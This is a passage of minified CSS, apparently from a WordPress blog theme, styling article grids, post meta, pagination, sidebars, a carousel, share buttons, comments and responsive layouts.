.post-format-wrapper{margin-bottom:18px}#single #comments.hosted .comment div.articles.columns-4 article .comment-author,.wpcf7 div.articles.columns-4 article label,div.articles.columns-4 article #single #comments.hosted .comment .comment-author,div.articles.columns-4 article .title,div.articles.columns-4 article .wpcf7 label{font-size:19px}div.articles.columns-4 article div.post-excerpt{font-size:13px;padding-bottom:30px}div.articles.columns-4 article .author-meta{font-size:12px}div.articles.columns-4 article .author-meta a.author{line-height:30px}div.articles.columns-4 article .author-meta .author-image{width:30px;height:30px}div.articles.columns-4 article .author-meta .meta-info{margin-left:7px;line-height:30px}div.articles.columns-4 article .author-meta .meta-info i{top:-1px}div.articles.classic{display:block}div.articles.classic article{padding:0 0 40px}div.articles.classic article:last-of-type{padding-bottom:0}div.articles.classic article .absolute.widget_epcl_tag_cloud,div.articles.classic article .absolute.widget_tag_cloud,div.articles.classic article div.tags.absolute{text-align:left;top:25px;left:20px}#single #comments.hosted .comment div.articles.classic article .comment-author,.wpcf7 div.articles.classic article label,div.articles.classic article #single #comments.hosted .comment .comment-author,div.articles.classic article .title,div.articles.classic article .wpcf7 label{padding-top:15px;line-height:1.25;margin-bottom:15px}div.articles.classic article div.meta{padding-top:5px;margin-bottom:20px}div.articles.classic article .post-format-wrapper{margin:20px 15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:15px}div.articles.classic article .featured-image{border-radius:15px}div.articles.classic article .post-excerpt{line-height:1.8;font-size:16px}div.articles.classic article .post-format-gallery,div.articles.classic article .post-format-gallery div.item,div.articles.classic article .post-format-video iframe,div.articles.classic article a.thumb{height:375px;max-height:inherit;border-radius:15px}#single #comments.hosted nav.pagination div.articles.classic article a,.epcl-pagination div.nav div.articles.classic article a,div.articles.classic article #single #comments.hosted nav.pagination a,div.articles.classic article .button,div.articles.classic article .epcl-button,div.articles.classic article .epcl-pagination div.nav a{margin-top:25px}#single #comments.hosted .comment div.articles.classic article.no-thumb .comment-author,.wpcf7 div.articles.classic article.no-thumb label,div.articles.classic article.no-thumb #single #comments.hosted .comment .comment-author,div.articles.classic article.no-thumb .title,div.articles.classic article.no-thumb .wpcf7 label{padding-top:20px}div.articles.grid-category article .article-wrapper{padding-bottom:15px}div.articles.grid-category article .author-meta{padding-bottom:0}.enable-masonry div.articles article{float:right}time{text-transform:capitalize}div.meta{color:#333;font-weight:500}div.meta .meta-info{margin-right:20px;font-size:14px}div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}div.meta .fa,div.meta .remixicon{vertical-align:middle;margin-right:2px;color:#E84E89;font-size:19px;top:0px;position:relative;z-index:1}div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}div.meta time{display:inline-block;font-size:14px;margin-bottom:0}div.meta time .fa{vertical-align:middle;margin-top:-3px}div.meta svg{width:19px;height:19px;vertical-align:middle;margin-right:3px;fill:#E84E89;color:#E84E89;font-size:19px;top:-1px;position:relative;z-index:1}div.meta a.comments{color:#555}div.meta a.comments span.disqus-comment-count{font-size:12px}div.meta a.comments i.fa{margin-right:3px;font-size:14px;top:-2px}div.meta .comments .remixicon,div.meta .views-counter .remixicon{top:-1px}div.meta a:hover{color:#E84E89}.author-meta{border-top:2px solid #F4F4F4;margin:0 -20px;padding:15px 20px;line-height:1;font-size:14px;font-weight:500;letter-spacing:0.3px}.author-meta .author-image{display:block;width:35px;height:35px;border-radius:50%;float:left;margin-right:13px;background-color:#111;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25)}.author-meta a.author{float:left;display:block;line-height:35px;color:#333;text-align:right}.author-meta a.author .author-name{display:inline-block;letter-spacing:0.5px}.author-meta a.author .author-count{display:block;color:#666666;line-height:1;margin-top:-4px;letter-spacing:0.75px}.author-meta a.author:hover{color:#E84E89}.author-meta .meta-info{line-height:35px;margin-left:15px;color:#555}.author-meta .meta-info i,.author-meta .meta-info svg{font-size:18px;margin-left:2px;position:relative;vertical-align:middle;color:#E84E89}.author-meta .meta-info.comments i,.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter i,.author-meta .meta-info.views-counter svg{top:0px;position:relative;vertical-align:middle;margin-left:3px}.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter svg{width:18px;height:18px}.author-meta a.meta-info:hover{color:#E84E89}.epcl-pagination{text-align:center;padding-bottom:0}#single .epcl-pagination div.nav>span,#single .epcl-pagination div.nav a{min-width:12px}#single .epcl-pagination div.nav a{padding:0 12px}#single .epcl-pagination div.nav>span{color:#333;padding:0 15px}#single .epcl-pagination div.nav>span.current{color:#fff;background-color:#333}#single .epcl-pagination div.nav .page-number{padding:0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:40px;font-size:14px;letter-spacing:0.5px;font-weight:600;color:#fff;line-height:40px;padding:0 15px;font-family:"Montserrat",sans-serif;border-radius:25px;text-shadow:0px 0px 1px rgba(0,0,0,0.15)}.epcl-pagination div.nav a{vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px;border-radius:25px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-left:0;padding-right:40px}div.left-content .main-article{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.classic div.left-content{padding-top:0;padding-bottom:0}.grid-sidebar div.left-content{padding-right:0px;margin-left:-20px}.grid-sidebar #sidebar{margin-top:10px}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{border:0;position:relative;z-index:2;float:right;padding:0}#sidebar:before{content:''!important;height:100%!important;position:absolute;left:-1px;top:0;z-index:2;width:1px;visibility:visible!important}#sidebar .widget{position:relative;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:30px;margin-bottom:30px}#sidebar .widget:last-child{margin-bottom:0}#sidebar .widget:after{content:'';display:block;position:absolute;left:25px;bottom:0;right:20px}.grid-sidebar #sidebar .widget:first-child{padding-top:25px}#sidebar.is-affixed .inner-wrapper-sticky{padding:0 20px}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;background:#000;border-radius:15px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item article .author-meta{left:20px;right:20px;text-align:center;z-index:3;border:0;background:none;position:absolute;bottom:10px}.epcl-carousel .item article .author-meta a{color:#fff;float:none;text-align:center}.epcl-carousel .item article .author-meta .author-name{min-width:inherit}.epcl-carousel .item article .author-meta .author-image{float:none;display:inline-block;vertical-align:middle;margin-right:5px}.epcl-carousel .item .info{position:absolute;left:0;top:50%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;text-align:center;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%)}#single #comments.hosted .comment .epcl-carousel .item .info .comment-author,.epcl-carousel .item .info #single #comments.hosted .comment .comment-author,.epcl-carousel .item .info .title,.epcl-carousel .item .info .wpcf7 label,.wpcf7 .epcl-carousel .item .info label{margin:0;line-height:1.3}.epcl-carousel .item .info time{font-size:13px;margin-bottom:10px}.epcl-carousel .item .info time .remixicon{display:none;font-size:18px;vertical-align:middle;margin-right:5px;margin-top:-1px}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);border-radius:15px}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);background:#fff;border-radius:7px;position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}#page #single #comments.hosted .comment h2.comment-author,#page h2.title,#single #comments.hosted .comment #page h2.comment-author{margin-bottom:10px;font-size:28px}#page .content{border-top-left-radius:10px;border-top-right-radius:10px}#page .post-content{padding-top:0}#page .no-thumb .featured-image{display:none}#page .no-thumb.fullcover .widget_search{border-top-right-radius:7px}#page.fullwidth .left-content{border:0}#archives .module-wrapper.no-counter,#home .module-wrapper.no-counter{margin-top:50px}#archives .module-wrapper.no-filters .content,#home .module-wrapper.no-filters .content{border-top-right-radius:7px;border-top-left-radius:7px}.tag-description{color:#fff;border-radius:15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);position:relative;z-index:1;font-size:17px;padding:60px 0;margin-top:30px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:5px;margin-bottom:20px;display:inline-block}.tag-description .overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0.15);border-radius:15px}.tag-description .icon{position:absolute;left:50%;top:0;z-index:2;width:80px;height:80px;margin:-44px 0 0 -44px;border:4px solid #00BEC1;background:#00BEC1;color:#fff;border-radius:50%;font-size:40px;line-height:100px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.tag-description .icon svg{fill:#fff;width:50px;height:50px}.tag-description .icon .custom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:70%}.search-box{padding-bottom:0}#page-404 div.not-found{color:#fff;max-width:75%;margin:0 auto;background:rgba(0,0,0,0.15);text-align:center;margin-bottom:30px;margin-top:-10px;border-radius:25px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{color:#fff;margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text{color:#fff}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}#page-subscribe #single #comments.hosted .comment .comment-author,#page-subscribe .title,#page-subscribe .wpcf7 label,#single #comments.hosted .comment #page-subscribe .comment-author,.wpcf7 #page-subscribe label{display:inline-block}#page-subscribe #single #comments.hosted .comment .bordered.comment-author:after,#page-subscribe .title.bordered:after,#page-subscribe .wpcf7 label.bordered:after,#single #comments.hosted .comment #page-subscribe .bordered.comment-author:after,.wpcf7 #page-subscribe label.bordered:after{background:rgba(255,255,255,0.25)}#page-subscribe header nav a{color:#fff}#page-subscribe header nav a i.fa{font-size:16px;margin-right:3px}#page-subscribe section{border-radius:15px;padding:50px;margin-top:50px;color:#fff}#page-subscribe section header #single #comments.hosted .comment h1.comment-author,#page-subscribe section header h1.title,#single #comments.hosted .comment #page-subscribe section header h1.comment-author{margin-bottom:20px}#page-subscribe section header p{opacity:0.75;font-weight:500}#page-subscribe form{margin-top:30px;background:rgba(0,0,0,0.15);padding:50px;border-radius:15px}#page-subscribe .main-error{color:#fff;margin-top:20px}div.epcl-share-container{position:absolute;z-index:100;margin-left:-65px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;width:40px;padding:10px 2px;-webkit-box-shadow:0px 0px 7px rgba(0,0,0,0.1);box-shadow:0px 0px 7px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#E84E89;height:38px;font-size:17px;line-height:38px;text-align:center}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a.location{color:#E84E89}div.epcl-share a.website{color:#6ca100}div.epcl-share a.whatsapp{color:#1FB381}div.epcl-share a.facebook{color:#3B5998}div.epcl-share a.twitter{color:#00ACED}div.epcl-share a.googleplus{color:#DD4B39}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;float:none;padding-right:0}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative}#single .edit-post-button{position:absolute;top:-20px;left:40px;font-size:13px}#single .edit-post-button:before{content:'\ede8';font-family:'remixicon'!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;margin-bottom:25px}#single .post-format-image{margin-top:0!important}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{border-radius:15px;overflow:hidden}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;max-height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{position:absolute;left:30px;top:30px;text-align:left}#single .absolute.widget_epcl_tag_cloud a,#single .absolute.widget_tag_cloud a,#single div.tags.absolute a{margin-right:5px;margin-left:0}#single div.meta{font-size:14px;font-weight:500}#single div.meta .meta-info{margin-right:20px;font-size:14px}#single div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}#single div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#single div.meta time i.fa{margin-top:-3px}#single div.meta .comments span{font-size:14px}#single.fullcover .featured-image{height:400px;position:relative;z-index:1;border-radius:15px;overflow:hidden;margin-bottom:50px}#single.fullcover .featured-image:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:30%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%)}#single.fullcover .featured-image .top{position:absolute;left:0;top:0;z-index:2;font-size:14px}#single.fullcover .featured-image .top a{color:#fff}#single.fullcover .featured-image .top svg{fill:#fff}#single.fullcover .featured-image .top i{color:#fff!important;margin-left:0;margin-right:3px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:40px 40px;position:absolute;left:0;bottom:0;z-index:3;color:#fff;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{margin-bottom:0}#single.fullcover .featured-image .top .widget_epcl_tag_cloud,#single.fullcover .featured-image .top .widget_tag_cloud,#single.fullcover .featured-image .top div.tags,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud,#single.fullcover .featured-image div.info .widget_tag_cloud,#single.fullcover .featured-image div.info div.tags{text-shadow:none;margin-bottom:10px}#single.fullcover .featured-image .top .widget_epcl_tag_cloud a,#single.fullcover .featured-image .top .widget_tag_cloud a,#single.fullcover .featured-image .top div.tags a,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud a,#single.fullcover .featured-image div.info .widget_tag_cloud a,#single.fullcover .featured-image div.info div.tags a{margin-left:0;margin-right:5px}#single.fullcover .featured-image .top time,#single.fullcover .featured-image div.info time{opacity:1;margin-right:20px;color:#fff}#single.fullcover .featured-image .top time svg,#single.fullcover .featured-image div.info time svg{fill:#fff}#single.standard .featured-image{border-radius:15px;overflow:hidden;position:relative}#single.standard .featured-image img{display:block;width:100%;height:auto}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-top:20px;margin-bottom:30px}#single.fullcover div.meta .download{color:#fff}#single .share-buttons{text-align:center;border-top:1px solid #F4F4F4;border-bottom:1px solid #F4F4F4;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .epcl-button{margin:0 5px 5px;border:0!important;background:#E84E89}#single .share-buttons .epcl-button i.fa{font-size:18px}#single .share-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .share-buttons .epcl-button.whatsapp{background:#1FB381!important}#single .share-buttons .epcl-button.facebook{background:#135CB6!important}#single .share-buttons .epcl-button.twitter{background:#00ACED!important}#single .share-buttons .epcl-button.googleplus{background:#DD4B39!important}#single .share-buttons .epcl-button.pinterest{background:#bd081c!important}#single .share-buttons .epcl-button.linkedin{background:#0077b5!important}#single .share-buttons .epcl-button.telegram{background:#0088cc!important}#single .share-buttons .epcl-button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;color:#E84E89;font-size:18px;width:20px;height:20px;cursor:pointer}#single .share-buttons .permalink .copy svg{width:20px;height:18px;fill:#E84E89}#single .bottom-tags{padding-top:25px}#single .bottom-tags .remixicon{color:#E84E89;font-size:19px;vertical-align:middle;margin-top:-2px;margin-right:5px}#single .bottom-tags a{margin-right:1px}#single section.related{padding:0;border:0;margin-top:50px}#single section.related .next,#single section.related .prev{width:47.5%;border-radius:15px}#single section.related .next{float:right}#single section.related article{position:relative;z-index:1;height:275px;background:#111;overflow:hidden}#single section.related article .thumb{display:block;position:absolute;left:0;top:0;width:101%;height:101%;z-index:1;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single section.related article .thumb:before{content:'';position:absolute;left:0;bottom:0;width:101%;height:101%;z-index:2;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single.fullcover .featured-image section.related article .top,#single.fullcover section.related article .featured-image .top,#single section.related article div.info{position:absolute;left:0;top:20%;right:0;text-align:center;padding:30px;color:#fff;z-index:3;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single #comments.hosted .comment section.related article div.info .comment-author,#single.fullcover #comments.hosted .comment .featured-image section.related article .top .comment-author,#single.fullcover #comments.hosted .comment section.related article .featured-image .top .comment-author,#single.fullcover .featured-image section.related article .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image section.related article .top .title,#single.fullcover .featured-image section.related article .top .wpcf7 label,#single.fullcover section.related article .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover section.related article .featured-image .top .title,#single.fullcover section.related article .featured-image .top .wpcf7 label,#single section.related article div.info #comments.hosted .comment .comment-author,#single section.related article div.info .title,#single section.related article div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image section.related article .top label,.wpcf7 #single.fullcover section.related article .featured-image .top label,.wpcf7 #single section.related article div.info label{line-height:1.4}#single.fullcover .featured-image section.related article .top p,#single.fullcover section.related article .featured-image .top p,#single section.related article div.info p{margin-bottom:5px}#single section.related article .epcl-button{width:40px;height:40px;line-height:40px;padding:0;position:absolute;left:20px;bottom:20px;z-index:5;text-align:center}#single section.related article .epcl-button img{margin-top:12px}#single section.related article:hover .epcl-button{width:50px}#single section.related article.next{text-align:right}#single section.related article.next .epcl-button{left:auto;right:20px}#single section.related article .related .fa{font-size:60%;vertical-align:middle;margin:0 3px}#single section.related article div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:2;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%)}#single section.related article:hover div.overlay{opacity:0.75}#single #author{margin-top:70px}#single #comments{margin-top:50px}#single #comments.hosted .comment{display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:5px}#single #comments.hosted .children{padding-left:90px}#single #comments.hosted .children .children{padding-left:13%}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right{padding:0}#single #comments.hosted .pingback cite{font-weight:600}#single #comments.hosted .pingback .date{display:block;font-size:13px}#single #comments.hosted .pingback .text{padding-top:15px;font-size:15px}#single #comments.hosted.have-comments #respond{padding-top:50px}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{color:#E84E89;font-size:14px}#single .comment-form #reply-title a:hover{color:#00BEC1}#single .comment-form .form-author{width:49%;float:left}#single .comment-form .form-email{width:50%;float:right}#single .comment-form input[type=text],#single .comment-form textarea{font-weight:500}#single .comment-form .form-submit{padding-top:10px}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#header .logo{float:none;margin:10px auto}#header nav{float:none;text-align:center}#header nav ul.menu>li.menu-item-has-children{margin-right:5px}#header #single #comments.hosted nav.pagination a.subscribe,#header .epcl-pagination div.nav a.subscribe,#header .subscribe.button,#single #comments.hosted nav.pagination #header a.subscribe,.epcl-pagination div.nav #header a.subscribe{margin-top:10px}}@media screen and (max-width:980px){.content{margin-top:30px}div.left-content{padding-right:0}.no-sidebar .default-sidebar{display:none!important}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}div.left-content{margin:0;border:0}aside,aside:before{border:0}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article div.meta{margin-top:10px}div.articles.classic article .post-excerpt{font-size:13px}div.articles.classic article .right{padding-left:inherit}div.articles.classic article.no-thumb .bottom{margin-top:0px}#header{position:relative}#header .logo{max-width:60%}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;font-size:31px;color:#fff;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header.menu-open div.menu-mobile i:before{content:'\eb2f'}#header nav{position:absolute;left:40px;top:90%;background:#fff;margin:0;opacity:0;visibility:hidden;padding:15px;border-radius:5px;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);float:none;text-align:left!important;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header nav ul.menu>li{display:block;padding:5px 15px}#header nav ul.menu>li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f105';display:block;color:#333;position:absolute;font-size:16px;right:0;top:8px;z-index:5}#header nav ul.menu>li>a{padding:5px 0;color:#333}#header nav ul.menu>li a:before{display:none}#header nav ul.sub-menu{right:auto!important;left:100%!important;top:0;min-width:150px;max-width:300px}#header.menu-open nav{opacity:1;visibility:visible;top:100%}#header div.menu-wrapper{padding-bottom:10px;padding-top:15px}#header.advertising .logo{float:none}.epcl-search-button{position:absolute;right:30px;top:50%;z-index:2;color:#fff;font-size:26px;margin-top:-22px}.epcl-search-button:hover{color:#fff}#footer.hide-default .default-sidebar,#footer.no-sidebar .widgets{display:none}#footer .mobile-sidebar{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .mobile-sidebar .widget{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:50%}#footer .mobile-sidebar .widget .widget-title{color:#fff}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#single.fullcover .featured-image{height:325px}#header div.menu-wrapper{padding:0!important}#header .logo{padding:20px!important;margin:0 auto!important}#sidebar{margin:40px -2.5% 0;float:none}aside .widget{margin:0 2.5%;width:45%}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}body{font-size:13px}body.cover:before{background-size:auto!important;background-attachment:scroll}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px;padding:0}div.left-content{padding-left:0;padding-right:0}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 